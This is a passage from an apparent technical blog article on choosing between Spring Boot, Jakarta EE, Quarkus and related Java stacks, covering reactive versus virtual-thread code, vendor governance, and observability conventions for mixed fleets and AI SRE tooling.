- Traditional application servers. If the deployment target is an existing WebLogic or WebSphere environment, the question isn't which framework to adopt. The question is whether to keep deploying onto that runtime (Open Liberty and Payara are the modernization paths) or to refactor toward a JAR-based deployment model.

Signal 3: What's the team's reactive vs imperative bias?

Five years ago, this was a religious debate. Virtual threads have mostly settled it for new code. But existing services that are already reactive don't get a free migration, and teams that have built fluency with Project Reactor, RxJava, or Mutiny will keep getting value from those investments.

The practical guidance:

- New service, no existing reactive code, typical CRUD or RPC workload: write imperative code on virtual threads. Spring Boot or Jakarta EE either way.

- New service, high-fan-out integration or backpressure-sensitive streaming: reactive still wins. Spring WebFlux or Quarkus with Mutiny.

- Existing reactive codebase: do not migrate to imperative just because virtual threads exist. The migration cost is real. The benefit is marginal for code that already works.

Signal 4: How much governance do you need?

This is the question that quietly distinguishes Jakarta EE from Spring Boot in regulated environments. Jakarta EE is a specification with multiple compatible implementations. A regulated bank or insurer can require "any Jakarta EE 11 compatible runtime" in a procurement document and have meaningful vendor portability. Spring Boot is a single implementation, governed by VMware. That's fine for most teams. It's a real consideration for organizations with compliance requirements around vendor lock-in.

Quarkus, Helidon, and Open Liberty all sit on the Jakarta EE side of this line because they implement Jakarta EE specifications. Spring Boot does not, despite using jakarta.* packages. The distinction matters less than it used to, but it has not gone away.

The takeaway

The convergence at the API layer means most teams can pick any of these stacks and ship perfectly good software. The choice is no longer a technology bet. It's a fit-to-fleet, fit-to-deployment-target, and fit-to-governance-model decision. The teams that get this wrong are the ones still litigating it as a technology choice.

Why your stack choice shapes reliability and AI SRE

Stack choice does not end at deployment. It shapes how your services emit telemetry, how incidents propagate, and how quickly your platform team can pin down the root cause when something breaks at 2 a.m. The convergence story makes parts of this easier (shared APIs mean shared observability standards) and parts of it harder (mixed fleets mean more surface area for incidents to hide in).

Three operational realities worth thinking through.

1. Mixed fleets are the norm, not the exception

The 2026 platform team rarely operates a single-framework fleet. Most enterprise Java estates look like this: a long tail of Spring Boot services, a growing edge of Quarkus or native-compiled services for cold-start-sensitive workloads, and a stable core of older Jakarta EE applications running on Open Liberty, Payara, or WildFly. Sometimes a few WebLogic or WebSphere systems are still in active modernization.

This mix is fine. It reflects real organizational decisions made over time. But it means your reliability strategy cannot assume framework homogeneity. Health endpoint conventions, log formats, metric names, and tracing instrumentation differ across these stacks unless you actively unify them. The teams that struggle most with incident response are the ones who let each service team pick its own conventions.

2. Observability standards have converged. Implementations have not.

OpenTelemetry has become the cross-stack standard for traces, metrics, and logs in enterprise Java. Spring Boot, Quarkus, Helidon, Micronaut, and most Jakarta EE runtimes all ship with OpenTelemetry instrumentation either built-in or one dependency away. This is genuinely good news for platform teams.

The catch: standardization at the protocol layer does not give you standardization at the convention layer. Two services emitting OpenTelemetry traces can still tag spans with completely different attribute names. Two services emitting metrics can still use different naming conventions for the same operation. AI SRE platforms perform best when the signals they ingest are semantically consistent. That consistency is a platform-engineering decision, not a framework decision.